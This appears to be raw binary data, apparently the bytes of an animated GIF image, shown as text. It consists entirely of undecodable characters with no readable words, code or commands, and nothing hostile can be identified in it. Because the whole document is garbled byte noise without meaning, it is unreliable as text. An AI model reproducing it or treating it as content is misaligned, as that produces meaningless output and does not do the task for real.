M0(L�G`�!Py !��	U�	�QJ����,���=𺡎	@����I�'Ȼ�t5��3 {	E��m�EP�HP�\�'K �|��u��#�ڞNM\;� �X(  E�5b� �� ���4��.�!*�\�3P�a� NP�(?WA��L�[����൶�R����'��L�O���>oW0(MgM���ۭ� P?� ��	�Ф+ �P	P��xZ�+��$�A�@�$\U�L�uA�z-����(\�^��C�
��)K,��Z�{��R��� p�wꎞ���* �S�!P����	`�<�~����/f/�'p ���3`A0S@���' �Wl�5`�dN���*2/&(�!//K�����(&/2*��<� 	 !)� �
<��))�)�	44�'�3�'@A�333@��3'������D,,ꟄK&;������/!�; �G�C W�=ر@�* 2��Ղqe8��/���1��d4^|�����g+Y5@ �[�o�r��ܳ#?�c��A'�4��ң#�����ω��:A!����8���*\ tq�K@�� @�`�c0�Y�PJ�+���	s\����ؙ3��^�#D!ׁa���P�%�����!2]���
�	tx�(�@���	 �u{K�
uy���^ ,�l�3'���N�D���f4`�6Ɂ��jdРA��G:;yp���Z�t�S!��v ��ɏ :|UG�f�Z�)ׂ��p�@q��(%SXte�d�7 6  y>ЖF�@^;&pYf,�xY<�9��TK�p�=�X�K�!;$PD�!yd.&� �q��p���Wq ��2��	Z'f83�,���9�P&�2 |Nlt� F���r��HH"�Ȱ ����	:�P�����:��pQ�t0�*�0�^! w�$#��0}ؒKb�s <厚k�b++����;ģ�����+,p��N�p�+d�cl�C)V�P�H&��Z�V*�*�Ճ��e@Zs꺧:׌�6�����3�
�ht� �+�!� ��x�������p� ����*���_���ZJ)��X��!`� �쮛�evB��*���J93� ؖ@	T0!9'��.l�'0�	��V��F.������O>i)�:�`u�K���J������u��������UM��z��P�G�m��2�W���TW���v�u���u�6��+�i����VD٢���@7�;��W{�w�IWP��&A�o+����1�_�sE,0�ɕ_>��z�l\z\���e2杀�s�<lDw��_�H`�Y��Ӊ��&�e��6.�m��(;�唇*�9�~��܂z0.(��E<��\0>�8�ۓ�~f>�t�`�3�����j��X��G����q������!y�c�J�ת �jO��������`,�@�{#T9�4ى�Z%�@0ƻā��P�"� 2��B�@��w��k�9\W���0[��"�o� �H�|V�P�
�x4� �K;��� �Cm���N^��f4Ж"�#�φ� 	(�6��G�/$D>^ȏ��$"�h� QP�[\ןt��!4AU��4~��akB'X�6K�je��S��p�!��(�dr�����KI�a�%��"$6!�;`��H�����8BC� �bt&4U�kZ�l<V)]x�Д�t� W��%p�T#�-�� T�k�� M���h]! �z� ��Ld>P�S}���bgI��t����)/dC�r��j�R��F����|% _�$I�4]h�����$�t�r P�_�4�p�@ �*B L�	 aQ��L8z��lc'?*ՇRu�eV?zs��^=�i�b���>�4���"� @�������Es$��׾���5����&����<В�x^��m^�P˵���K�\G, ����� B�,�� �6��B9
ةfT��5	hՎ ���\গ��K�k�{�o�Zy@�T@̙^�M ck��]��ְ�ﱪ�ѹ*��U�KIj<������U���\�תּL��:�H(�����3��J�0���qS�J�wl�f�8 �@�da`y�Z�.��ӧ����4�'0_m�ʩ"�1V�F�\c��X�h�m��ix�q�ph��O����>51�/		������g������r�k�v���W���vFt��㹻Z�0�7,h5����tb-� ���Mx4�+j�&��M�kR_,�L����� ~>�i�Z�����[�F���d'���vH�k˽�޵f�k��J_N�Vc�j�±@a�J�&���-�w`@�z�����w�������>F]}��J�6�0��ۘ��B�����#��q�[�RM��׽o~{��L�7�G^o}w�(9���Ɔ�VەV8�n�����ؔx���p�C �2@R�E`���' 	H0�8� )gB�N��S]�Sw�ַ��{��Zw�֗n#}C�RDi�r����2Hx��mՉrD�.�
�ީ$���$� A.@��;�H|����3�L@|�	r��]@��y �9�y"p@���
B0����qg{��b�?D&7yT�6� �v7	*�V
����A��-�6��������?Ώ>(#}�'�@���7��r��: D��0���[�"h� � ��oP���?�0}'�	�����' ӗ�X�N�8�@�"�� L@ +7m�#w��� ̖{�vr'�oL@�@�� �gu@�뀀��`��wA���0}ˇ&�@ $ 8�?HC��Ԑ�2H�N�tPo˦��`9 {Q��x �-Xx@I���,h��b�{0�R膘�6����{8��g�uh������Np_�B`�cDP`��|��#��l��u�����:x���`�N�n�|q��������@:� �G��Py����`X�!���؂��m�����g�¸|�x���q�X 8�bwAHǌ��a���W��g�N��h� w��h��x��������x���g�芈�o�X ��o�����q����(���O�����q���h���Y �(�L0����fqX�����	�o	i�x��u#@�-y��Ɗ0���!i�xx�9�|=���1��w�0�N���X�
8��x�>�{j�m2��ȑ�����֘����Ȓ�Vy+(�S���h�X	��H�`uI���F �׃8���H�ɈD ��$�nt)�Jy�ވ������ x�UI �g��y���=y��W �ə"y��ɀ+�����͸�=(������6���i��ȇ(�^y����8If�����'8ˉ�Z����9؛{)��9����)G�ɓ>	��w��)��h�Np�X&��r��jh����é�q�  ��7���)���y�)��Ș�w��������qLi�����)�~)�ԩFx�`�������ܠ�N�P 1*���V��1��2*����0���� �r����W��p|wu�꘢�i�)Ǟ��	q���H����;��::a��%�+��j��R�����G
�n:x���Pz�d��v� h��Y�䀇��� �2ʛx�~��p�lz�`
���J��OG�P���Uu�����9!�9�9��˧V��k�q����z�Dڦ�*������H 먩�i�V��Ī�3�Cʏ�w�9A��Gx�I�3��Sj��������j�
�)�yA�' ���g��J�b��J�(x�
�bʕ�ڧ��ۚ������⪊z(�ڬ�P���N�,@�������=z��ں���;�� ��`�uت����0���[�rɲ�ڰʏ%�˭�i� �{�M���(�9a�`�H9�&+��:}h�91�ةS�L��g9v�� :�tw
rг�zV��3�S;TSۇ�����P;�����Z̚K�J���+��d��&��&2�S�
jh��:}��X'�Pǲ氟(w�P��
C�+йn���:�����X�O{���3�*��tj�P�疂G�5p�)���;�����8���g�=[�.i470�����	Щ0h����k�;��gxu��:�t{�������R���x�ʪ0�t��몂۽�;gۯ ���� L ˇ�̓����	���[�l�IPvV7�\�|���lue������  !� O ,   � �  ��O����DM����G����K����GG���2�K���������������D������N���D�=���ʗG�*� � �2����2! � ����2� ��N*==!M������� u��LX� xd�C���9Q�"e!$>����i,���C_9�#x,��ySrܑȀE�8��"
�N�)�IO'�8�Φ�950��ӧ
y�30�e�.y��9�I� M~x �ǎ
p���\�"�:����V�(�91�����p� @�q%,��ŏ�:��a����[q���D`��pڲ��(B+�{3�B/^	�5cΜCH���
���sp�G�*��l����Z���q+����������x��#&�f�O��	�m,
�I��& N�)�OXƜ�}���W'��g\(Ph!&��PhT����R���u���@������e7�y�@ߎ;�BE�U��<�]G�9��bN�5X $Z��*�0��D@]�h�/��҈8��*�p��l6פ;i�� U�䉧eGH���e�/	8 ��(�a��	85 H ��g��M�`�`CQǤt9���y�ʨK?��xq-*��E�؃��6�ch,��C�	�
�ƃ���R��vH	�������$@SM���bN����G=��Nt �	9:̨N���`�0��`В�i<��n/�����j��2��%���)�P�p��hȃIN� �D���s��#j8S9A����zG=@�kS��ZGtKO!�l���D2
��P�/� ��3?��	/�x�~��PQ�6y�lSC�@iY�t�!c	�9��p3�'w���	�dM��S28Q�@�va0�� S+�`�1��D>U����sjO�'��l3W qύ\0AS-��`*2ա˽�`?���n ��,�B0�7�xȼ��������
b��CGv޷hE�4)\���ן%jn���:����D\&�.����-��C����ϭG<���/!��M����״�p�ݫS���%�/2pa������QO�K��'�D���^nFH�Z�{#!x��Ѕ+|�g�(�5Ox�=xV�z)4`�h�\"�TK�I�%���!�v� n�Ѓ�����B�ыF�"�X���d�^,>x�D|ls2��b	Lюr������Q�wc���9��4�_�x�����X��;��Z�$!���Rt1�����d��F� ����h��RF2�>\D5IKM\#HTp�$��f�	IGS5��N�JV�򙐌��Y�#��/١�'��	i�p$4���_x��4pf8] Nh>2ܼ�fv���$��)���q�3��� :i`�b&@�A��d@ 
p$%�	�{l� �9ӻ�ŀ$mD��%@cqLwF���a3�邇�@� p@
�T>p�,)��`3 8�����<@E)�)J~�ӤKH���IPH�@ >�ȪLgZS��� :�O����-��,���� 6��*��-R�ӕO�$U�GՂ6R	.���U��@ �4�yl�h����#(�jԋ�[�m�s��z�(� 5H ;!�t
m��L�h�
Ӯz�
��b�� �j&�t��� 4��pف]Rj�R�|�C�K�Բv����#]P�����jJ�h@ 8�X��;��{�+�	�� *��9���X�S�ԝ.jk ����T}�j�P��� XA�Wg* x���e{8���q��:Gq�k=V@o���"� �ء�=@
�]�%x�
��\�P�@ 5=@8Pݚ'�!^����ő��B��vp��jҿ-E��]���V�5�U# ���V�E��|��#4��V���&/��t�{��DQ9��"�g���j��3~$J���t&���Ū ���R �
H@J�RA9tFa y�Y�< �$	��x�����t��6T����j<R[���=� `�P���*����N��/9xˇ3�  e��c����`�V d+cc���tA���Q�V�T] 2P�;�\�AV�]�m���cP��r�?�gR�(�f"�B���������lu�h��6EmBcZ��;�Yŭzw[�s�r���b#pk�iĔ��)�ٮ�\�u�U[�P�ױ������t������}X8���A`�K4��D
M@��
���E����bsy� �2��.���;�� �G�r�R|��F��	�q�N]�D������y��Rk�6���C�]fԽ�0R���P��W ,(�K�SP��u2�'xT�h=��U 0��L�pl�5�,c�&��S���yek�3=}�[�	�`�%ԤᕝT��,@yE@`�/ޱl��`S��N�����g��0�>&^߷<*UM � �x���{��{� M�c��]UZW�t��R8�y�7Z]�i��lr}�O�z�0�u�0 ����v� [��n��chtv�9+�Z��P����%c��2 �=~$�aP�7(9�x~��@�0B��vH	�`�VZE�H��n.`��gc�V�Puh��y5@	�G-9PpW� �bv�>n�&ٓ	b2~�)(�s�$�V�k;�n�4c=�T�hphf#}
U�N�j�VC#<�����t���V��^�H�U|��Z�� lH�C��PB��Ȧl;���K	G:�C����(ЈT�4�Ќ�����k��n.�Z������d�f�iXd�A-t�T!��?� �?� �&ee�߸ng�]��m((c&����yv���x_�����u	IV�E��]����N�Pw6DU��R>�P����q;�84���\p���g�X)Q���#_�J�i	�<Ë�'�]0�jXdF��� p3K�<ps�����K��1����A1 ��OO�Z+p�$�4�W�U)gz �� ��u����`�D&����I�e�E�c09pZ-�n�&[������N/P4Y[��o�r,!'}��!���|6-��G��%��XD`   ��VZ+P%=�����F��� @  `^7�o/EoV�v� 1�!e�7��r�W�7BLb���	=�D�<����� 9�K��: �F�4`�30�� R'��Fo�J���/�gq�`�j��*a 7�#�0 ���� t����,+0�$�
��������>ڣ�uɦP	E�i�WO��?�B,�6�e�I&p��yC@IA�Y��   �a����+���I��J����=�r
���5^2���5�gDR:"FP���y$>rD�H8�)� ���0�4�@����)` ˂���m�C;�r����R�p��z|��G��#BB���w�@1 ]���j�˲<@D���*P���йKC���y� ��*�@Э@��*�=ڣ�*��|���ps�R�9��rs�y	��z�!���j�c��4�K�	�U� ����:+��z��ʠ3��w9�E�90C�`d��]Ė@W`�(c�:��)ˢ��e�K���Z�������`�M �뭫��@� �J��`	��W8��^x�	��7��>1,�m(P��
8�!6�zM��e��9�����y4 ��:�'��J۴zK�� P��j�Ip�y�5~$;!�^�5q��1$�����0+�~5  +�,�C@�e��*��  �p��d���۷M� ���	�z��j��
F��q��#at����������^�s��3��ѹȩnJ���K* ���+ʯ���k�/ ��j��+��ʻ������5773`_W�� H�Z4�v��7c)�|v=p� ��Z��k���Pl�+���K��p��㐠�*�+�'��������'@��Ga�1�x1��~��G�� `7�`�Z$!<0 ��� ��f�į4����A[3	ʾ틻M��' �����ۻz(Ӥ/P{`=�� H�A$�R��TSj �	S��D��� �`j�C�K�_z���!�Ԫ���� }ۭ����K���c|�H�	�?ܷ_A�\�+GG�}�� ���;�:� �
���,�PJ  ��+��ɳ 6>��,�s: d��?��5��|�貫tё��:�0)t�T D!;0t�!�4� '0�HE0����n[Ȧ� ���,Tܳ_*�)ɓ��Ap �Z�3p���`컽{�Ĺ!�*Pb
�a�?ps�� fm�CNI���� a��`����C� C`�𳢺����b �%��[��9���1�[�}Z3�Жܣ�V%,D`IV#����1�#�I{US)��;0��8k��
��6Pl,��ʢ���P�_���,� `��  s��ڣp ��5�q*��5��q9B�"$,������#��LXJJ� �<  ��K  �\Z�,`�; dk��E�w��י��D��O� ����e�ܻ���v ���@���a�)(FW� t�q�a2�K��_�Ѻ �� 	p�ʯ���J�!��������+����A �N �%,����R}��{�=z���u�e�4pTFA�`�M  Dk�wܼ���K+� 3
 E�)� ����]��̠���� ��	��з9�A0B�����6 �ɽ��'�}E�M����4�B�~��=BS��/��>�D!� nE �
�� )�0☺��-�ֺ�u���p�q49N�'��Ӏ;�A�b� �����9�x,@o/0��#U*FpҤt$`I5�6�e}���E�P
  ��L��'��P!���o�Ҟ+�/��	ɴ5���\A�ŭ�`��}��Ӽ��q��J��I:�6����ߗ��cDEn�����>�@�f�!���*m�����Kz�1>=��� '`��kA@�d�P�'��z{���E����� �;���;BX�ja��Is!sR;����`>M � p������3{�	@<Z�9�]� A� B����
M��H� !�"8�i��چ���g�!����RB@�0oZ)?�>П�eZ+���0.�*� ���Ȝ+�����˻�̠@�c����X��'���I/P��酝	�L5�E�Z&���P:PJ�h���(�4[��]��^w�}�	��,���ٷEV,�lF8cI��Z�z�1G:"M�;�E� P�Gk��� q�e���+Х�;�;�ҟ��8��|�-촷�y�`�@�]I�P�vZ�7i5�&ّjZ��w$�@A��; 	���	:E� ������= �44�'3��3��>��>�,,>�55G NN
	;9�����D G//K��/G D��N9K&2*� .�Ȉ	�E�ȋ����)!� !%�D�E��N�����RxP�%�"-&�۵k����vp F��ּu�aa��,�P��� &^X �aG�t�ص�N���"=`�ýH*xL��# Ȑ�	�AR6<�� YT������i=;P���	*��ɷ�7L�X��@�	-r�ҥ��s�Âe<T(�s�%_�.dXv׊]N�= `��7f86�B�b��V��7�$�8�Dȃ6v��9c.�F>����M�-�ճ�P�:�� ��W���~��jL�1@1\���3�8�0�7;���;?��Hs͙�u�D �"��,�]g���x0� ���{�����M';��C.@������B��A6� ��@�������;~BN�Hz p���\tͅ�0��:P#�HT��=�E��s�9�tIr����� �E�)�A�u�UVGlh)�tȤCd:.�1<a��;�f7 � �8u:آA)d���A!�,%hv�:��2l�Yޅ��X�zp$==TF#b�r@�ߧN�p�	T���c@��W1�5�S�E
f���B� �pDV�]�zƨ�$��"�9K��� t�!v-30	�f���?��`.1�cN�0�gs���9E��ʅpBH�z�����]4z죶�ARk҈"�E��`C��j���
2�����2���t�(��82�[�8����&�Bg2���ȩ�2!%���+lg���a�:7���?s�H�C�� ��4(��u1 ����TSL�g�8/ �������hK����1���L��0G�w���������>#Ɉ&�L��޸	MPl*1�D-u�W/��2��3�V���ɟ�:�����̰ߍ�:ԋw�4�wKԮ��(�cۅ`ծ��	��w��ukM�+FK�&�o1�7�e�im�����Ɖ|���v+�Y�6�����3���	t�d�����e�BNjC�Ř1�Mh�u.@�����)��tׄ�9�v3{��Fh��I��V踬�P��a��XC.�[TC��e #�|db�x>(��u2(_��8>,.�ZTa�|v(�ʋ	X����Q�bj�2F�& r��HB�m�|�|���H?@f�t᯾�D�l2 %#o�6�Q�j 0@8���k�\�NF�Lʑ_{��;�;��oP�Ly������+d,�cJ����-�G�h��L�&��d�����d3��M��~�� ��@.X���7���|>PC�Z �YP�峠�\�IXE'�S��|�@�Մ���h���dQj 4�XD�A�����qj�cꮈҾ�����Ci��JS�]�Jv�����6S�R��Ԧ�o�G� <o��f�5�@P��ĳթH]����T�̃��T��M��o�"�*��:�D(!La�^�������|�,E�>U�̜�T-jՙ�����Y��T<2�.��^K�&x����lFK�Қ���MmJP��fű�*b�	����}�T!���K����d%���aV��M�r��\�2���]-_���|�ֶ���nCy��Fm=*P���ַ���� ���0p.t�K�����1�Ak?r(�v���.�j�A���o����
��������'La&�� -�b��a
�nnw�_���Mh'YU�`!����u�h���0%���ͱ�u,�縳>r	<�c��G.��<���#"F��yK��~��[ ��)`ơ-����!+�	��:䦦�		�������SL^����#�ś�D�W��W���,j[�g~)@�cn���f/+�
h�� �3[�(�20g2�̭��D�b�R�-_�,�X�_�vq�C��&<��}Ct����Ԗ@��N횛� H��ӡ��MdM��\�3�,@h���vt��F��6���� ���0Kz���Ws�(�c3���-7�Mck�:���uh����v6��V��/-��6<�������;��֝�G�q�|�m�e��n|���Ey��(a<�	#�x���q�K:�7������X�:���3w/���9>i&֜�	�l�ӽrK+\�'g9s�no�}�7x�dނ�w]�U�� m�垽���3ճ�;�k�6��}]�r�_|͏~������F|s���}쨻��g��g{���"��J���������4}���1c��}�{�AK��+7�}	v�袣~�?����D����%��S�����$�}�w=f�>�D���?�D�v��_}ʙX]Zgp��W��g?�.��� O4�������cv}����K����'����骕iH~o�{"|�'t��l?�m�~w_��n��z�FiB z�x��xCWp�'y���vyXq��f�W���h���~�Gi�Ɓ��çw�� '�wNk��q`�B�Z-�~�7n�tl��\·u"8a��=��7_��Lj�\����u ��tQ(a�W�/s�&d��c�ք!�е~�F_O�}c8a&��i�k,�u�W��!v/��~�u����%ȇ⧆ƂL�;s�A�es��x�g�$�Y�8_{�}wo�j:n��o��kH_D7oe8_ �x@X_ewY�vn�V{�RnϦ�hG_�uD~�E gh�������G��q�8d��b��n�f��bU��W��A_@�����\y�fŷ �v�v��dr���PxTo&�(E��ȇиtF(����E�X�Ux�ȐY�F����#���� �Y0)��  !� O ,   � �  ��O�����ON������������������������������������O��M�����K�K�������OKM�������ԂG���M����OE		E��K�	J2�K�	��2���J�O��	G۫�I3Ĥ���-�)(���Æ�� ܥ���_2�k�PcJ� A��(<��P�K�LZ�T�d@�~���� ۩D� �*�e� BD�X��$ʧP%(�0�C%S�j-hRkE��>�DӭeQ� -Z!�h���P&����x�\�@ܒq��E�5��!G`�-A���M�u|����
|�IFCD�`G�ӧ��j��.ʼ
d0`  ��"00�1� �-��I�� ��d� �+���1�!(��zƶ��B!�����'�,΋Ó9@G(>�	;���p�	��'s1��tf�
4
��EH�U�Rj�����BVL��U	EQ�]���o�	�҈^%�`�g#^�@�][�\C�(Q�VMH�b����|*�%bY v%J�Y�DA"��%vL(!ȍ�����<�V	<��������4@zঊ2� tz�� �%� &�ğ��W�O�p �fm�[�e\g4��;���tZ��LP��c���L�*	gV��e�2�0�㘆��n��&��P�Mtr%li�šg2B��d��X`�+^���ɣcJ�^��ᦛ\b�i�V@/h5a��Uw׋�z��c���1U�;eH4�fX����x����6�&�����ԾLBL����}:��K �� �n�m���4� p�ճ_��W��	�RW�	2��W]�L4��&�$�Xj��G�m!EK��z`^f�z\m8YLB=��V:��u=+h8XR+�V*������J��HN��	�ƲCu�)4^��K7�S#�<�uL�� ��*�vC���?!j�T�:���Uw�3�s#;�T3����[N5F+��Y�nц���Ք��2��4�p!�� �	��<��-b�	�/�:ꂤ���մ��m���,�,顷>'w[��#���L#Kloz�ԣ����;���w��:�	�@�mȁ�s`/B�2�!�ֳ�6���AN� �!'�Ho����D����p�ģ,8�G���3a#�wB�ғ��@�A��[!	S�B%�r�� �AN�`y޹`��d@���1!uX1�g�
x����p|� 0�^<� ���x�*VO�7���')YHO�� A��1�zL����ᒘl�&7�dC���$(�HB�@���W	[�;�p^= �T��4�"! ����&,�`�TA���1}�@$-��HSibe$�6�"I���e'dЃ`:�	� 
`���(� %�I�0���4�dh��ˢ>��k� ���g&@�s�� `��&��w��u��SZ����� ���xSس��2��<�fOȀ �OL�`}
�y� p�{@2�w�� ���=/qM��P��,D@�"�o
�.�����
P�O�@W5�`b }�x*���Ѕx�_p�� ��%d�Q�>b	P}7�ALP.� |@A�@�%�l9�d� �|�\�� ', ��]�v`�����Ҭ�UkZp����Q 
kZ�� Z����Ǌ�� e#a������{+(���s.��&|�hO���Z��&np�I�	8�4{�v˧�5]mu� �
`�Dc�����u+p($Z��rϙgl."<�3�u{ރ����V�.%�w�;^�FU��E-���I�����AXq���
���(�91�冱�P� �o�҅�Az]J��.5iI��*Btc�7_��(@�4q ��
�XE1$T����:��p�B�sp�#|:����H@p�,�|���:oUۚ�@�OƲK�XS5��#,�b��7���E�z���@kFp���I V���0���Ö��H������ }��|��>�n��Cs`����P�C�P�K��u��PFEӽ�U� 20�����!��ٮzR58�{P(a�nIj�-+B�vz�=�� �9��	d��~���,�8�m%auw7��,���Es��i���P��������sJ��]��-	�<�e����`H ��j��m3p �"�n՜8�d��Z� �k�������o���\9��՟��lXX���F̅Z�8�ه  �y���ڂn��۫�����8�p�����8x@�A�����݅Xy�+�R1bZ�3E+/v ��t�-��	 ���sn�w��F �QEr�����;Y��Ap50k�U �6Dʀ Ի{Ĩ^�+��
#���9{ P�˔O}� mD�^����V�D��w}��Q'V�{⑊��C�t݁�#1�4-��n-�C7�-̀:��jl�^.�}�UxK�EG�]O{bU_�w �z��b  `�~y9����rF��b�H�c�� �}�\�%jj�n�`j�G&�%�4�N�R�\�gbl�K��{[��T:D=�	��{��  78`v���6=�^C�d��ZFv0�7!��}~�^>�q�&z1�x��{���O��{�W�T	��PNpZ&hK ��^(�fV@�XE �'U�3!�BMF��Rl�t1���V?`���o���w#T	$�7`�IUxND`���s�X(^Opz�Ct�Dg^L����i�s�7��tx����0Ѩ�8`���PUG�d.�s��H�u�_�x��0����}���-��1�h��+f�b'���Q=�� +X�gyD�N���Jf�g�(��H֖}� P���P�[�Ux�EV��{�dG�Q�� �	#i�'����~c��v3n�v� ��0:DQ�	�R
�U�Fx'�h��P���"c�`��Mx�D��f�=�a��T�H��]�u�8���dXC
�}K�^�Vknޕh��b�m"I���~�EL�` �r�Wɒ i�2ɐ*���mW��x88��}1�^�f�T��D+����� ��`�Wy�ʰA�%o��W���d[�iVIH��#�04����|�n�$�y�{dM�P�� K%y���K QYi��wE�I�V�	^=0=p4`������}��d�U�dm��� ���Vf� �� �if1�\��uy \��sC6ݙ k40R�����eX��^�ex�'V��O �~�A���sI� ���-3��9��0��W��99�]*��hus �����y5�E/P>`�Y�P��(�D	D0Aj揆 �����ɶV��p<@�$O�*` =�=��L��Jh)K4�� �Vc5�W��H<pN(�l0v�	G@��Y�j�pN�=&К<0��@��$� �  4�����FCWa{zO0O� @{L*u�hGH� �����U眃� `ԕ*I`��|�5 �O�*�]�,k�<` +0�nĪt
Ajw�cm� �00�0_[�R��i�������C/�5q/�����b��zN�F�JL�Z3�5e n�+ࣛj�O0�: vKE��
����U�) 7�X I�v(�%	<�u�үN�>/p���e���pN<��� ���:�*�`�������)� k:ΣD���@�U1�[x�'��i:�Vx��`'Z*��4�`� &HW栃��괂�����@��G��r�F< ��J"����&k�����`��[����� ����l2P��pOK���` X��WiN0�����5�MK�Yk�)��{]�۱����kPd�V�z&k��;�� �;P� i3�[ Я� 8���� ؓl;NpQ3�i�2@p��\��Y˗ ��t�nd )�Oа6��_S���3๢;@� ���z3�\��=5Q��'�� ���S�zFHHlXǾ j�/�iU�@ڱO`  ����!p�*0G�Ŵ�*0�W{]��mb��K�����+�̮LL�<���V�����A]�f�Ui P~sN�@�?��K�+ �5  @�<0f�Ã�?
?�c�WX|��O� ���,�`�%K�*' `,�V��fH�Ȫ�bj�]��Lf<����!��EL5 ߨ.�F?��K�@˵t:�h����H������̂��M<�+`2�O�$`�W�<��`�׃v��kf�{��ih����z��l�u� }���x��>ʻ�7������|%뮡{��k� u[7�!�?�e�G�ɾ@@/ ��{\�Ʈ����P�,��ː��vފ�l�?ڱYK�=�cl=�-�ȝ;��l���}Z̎�T��O���v�xkoQd�N�-у�N�Yg�lƂ �� ^b��hC�F�5����!�Ґ�s����J	���\p��Y:��J��4W FK0��&ķN�{P��L��@��<p�sǴU����4� `�<�l��� ���.-�3� @�֟��	ń ��d��͌=p�� c6��H��` �c�f�+!�y�� �T��I!q =���>�xl�(�sT�)= �ы�@�՚���3p�h����`��ѳ����#ymJ�#=�l��T��?/ ���Ѱ�� ��R�:)�y@:�,0
0���
�.����̵�n���9�FN o����]3�]���8�P��CU:Wz��c�|�k��~N��cB�(o� �tN!p �oԱVK�t
�6 }<ΛZ�O� ������m� �A@p]%~ �z��} ���n�}�5�UH�=���)$ͩ%$�(�ǰ@���U�eÍʼ��y� �f��<�Ƽi��N����U3_�V�<��Q�h�N�`4� �ţl7�O�	@p �H�/`��0K�s{l�3�O@��̾EK���- !@f�.!��:�)��ܴ��<L��tʧ̊�=��ç� =V⬚���� ^�ڧ��N0HP��|�+=&�Y|�@���M�_h��G �!o �y�
 E�)� ��N��ް���\���� ۍ ��ݍ�']�ǈ��
ڶZ  4�����E��H0ɇ�l�x���u-�ٕ�Q�]oKP��	 �I�(��� g)����*)0�Y�������/`��yp� ��2�QA��������4���t�H��5^��ѵ2�:+y�Z`]�N�_;p(P�o��O&��^���qo�C��*�n@�@ȳ5��*lA�`P��3�y�lȳ�&9J0>� ��+�#�H�=�(>��������2��ie� p[�  �`_���= 0	p�3<��;GLX�������� AD++O��O3'
3��O5N��N��*2/&(�O!O/K���OK��N(&/2*�O�<�N 	� !)� ���<�)���	4O/�'O�'@A┌@�3�'���� p�D��'�Zd`���B�r�B�D�T���ʀ/M<����J�) ��H4�`�耂m�Tt���G
O�=)w>�c� ����D��O ���S���MO>Y�j�	K�����EG��Z��I�|��%���4�8�a(��:��D$ h�kOVN0��I����*��'��(,Ji�D��2�A�I%�k� qS�Ov6�Ȁ�V�r�6Q�uA���щ�'W��D���$P䔻"+<n30�V"p 0,x����'f U�5h�� z" ��J�PCt�@G ��5 �o��A"�Ş"2����<�z��C :��ŉ��v�A��dg��y=	��9���h�$��:���@c��X3�d���������T�P����B+������JX�b�K�(�&�Q�vo��	,��"��H^)`�g" ��Q�bI|�$���3�b��DA�D^�0��Nd@� eA�d�����ҊpP�1(`��O��H�	躞2�u@�t��*�0�=��92H��9����&��,Tv���~��+��_�
�@� V�O<��GȀ��� �{uP�.:sf:�]��%&�zP*�LPY�e4;���H����a�ζa���+��ؤ��A%_:�+�81�GX�.�8���� �1@�f�q���Al" �3ò�
	D�닎����;䞬�!�<��"%�]5$PAƘ����܋����&`T׫�C�Ha��h���*�v.��g�D���(K�x�56�{)�P�PC"	`s(ڹPA�7��/�x�@���V���x@�X�2��P���k��4�D��.�m���3���#/:��Ŭ�_��&������ ����E0�� ��®'���k�DE,0@������
��aI�y��Id𔀿�@%J��BŃ�������T�@&X�`շ�Ai�3���`�/j���,�տ'�x\�TȼE\������@�T�(�@`�m� _����P#�ߖ���E��`�^��� _�;Bm��*��ay��ɇxJ��0�'$�<pA+*�:�D1g� ��*P>�9�oM0�Q7��"��@4)
��P�E��޲F6�(���t�B���w2�@E��:X�1Tp���;@�!��Dr��f�	�JF��-٣��%�`����"�A�*��1���4Sa&�:o=���\|�KB*�	!���xϘ uN�A_� �|�ۖ�d�\�^d!9!�W����':�V�s�q��h�f��ai��[2�/+�)'L@�l?w��`�4���
4��XL��ǔb)E%{�)F?� g���'
�n,��j�����Y!�S-}��[�{��CL�O~���iO�	��{��3Z�o~s��x�*:������hF����Su:��W[X�nȗg݁��A �T�gu�h�ZW�  �Ԅ<�W�b�"G���0��X�Q����^���p�w��&7����2��0� @��\�KO_V��� 
YWז	�۔*m���V���V���2R6/��e}�`����Y ����b !З1��d�u�r��(����^M��8�wC�%X��B$
�M����0.t�����$�R~�[`B���� ������Zn� 	�=1n,+2IGX��ë�WJ���`n��P� 2	��B3������
޾���>֋F�,
¾ FF�a[v��-kj��O�<�g����EW/��/h�`�HX�6��1��V�y�ᒛCD�.A�3����:W*[��o�a�T��о���O�̾pEC5�j,I�ַV�G+� �׹��_B���!�A�!,����R6�y�j��׋�v��6l�8��[F�^���c)���xqf��(��OPBd@�D��������-o)g��q"�-�p��*��*�#�j�~9�Rl��[ ��[�����[�o�<�����k�퀐܏hx�� ��1���!�E!�~G|�Ϲ�7��3�%8�q�>���8k�`m�n��<�/���!ؠ��A�A �`#p ������f�x�������p�;��v��V��ޑ������]��T�%P�ⓕ�'h}$�@@/@_8��|����s�O�|�z(��w�8ρ����<VR��|�S�s��%A���
b������N <! 
0��W��)@��[���pp��Ϯ���&�}���H���F�<��}��@�� ��������� ��ѷ x��� N y���'~��
���J�y�O�u�0x��q-�[G��@�L@�@�� �G���@x�	��G���}8p ��DO�B�	F��P��g�<H ���'Ep ����� � �8`L>��Hw�Gx��� z��9����|����q�� �����Np8�<Y(
�g ( N0��g��v�Ђ�7;=��w� (�a��}l��������@�� 2HX�Pz���W��H7D��/舚������ ���}|�����X ;舠�D�:f2�������i��t#�و�a'�����(��b�H��������⨊��.�x�čz��Ȉ# �������(
�x��Ҩ������h������h�N���/�X 6x� y�ʸ����eȑ�0�H�+�)	�i��A�O ���ّ��� )�X�����z� �9	��Pz-�����6Y7N`�$yɓ\Wz4��@وR��8@� ���M���)�JY 
���P��H�O@ ��p��Zُ�}"�Ni�-�������舒G��hy�H��X��8����h��I3P ������̴���&�	30<(�ti��I�������wȈ�7���������!R� X�2x�;(�s9�S$�� ky3��*���؀��x�EɗH����Ĉx���Y��Y��9$���̸}�Y��ȆP �	�y)yD  ������Ȝ��:��Ȏ!"�ʞ59�`}����ə���i�I����Kd���XA�:�q��9�e؀��8)�*
� ��Ǌ�r� �H �Z�� t�	>�&�������� m	��(������b��X���ѥ]��_��!�ȩ}ɗ^
/������ȣ~	�iz��9�Y��T9�z:�Pz��ק]:��Gy�@ ����X�i*�v��x:}�' i��g�����}i����9�(���D������j� ��^��
�Z�^��  R��23��Y&�ꥐ���ʪr�v���h�������N८��]ʔ�:������yj��J7_�},�8��!�Ѓ'Y����^*~=����70v0
v�j�Yw�� �
v��(>XA�xե3��BڥE:����
.)��� �]�����jK�8yC��3�e���|Jر���N0v�:��"( 5��Ͱ&�p 8�	qJ��ɱ{
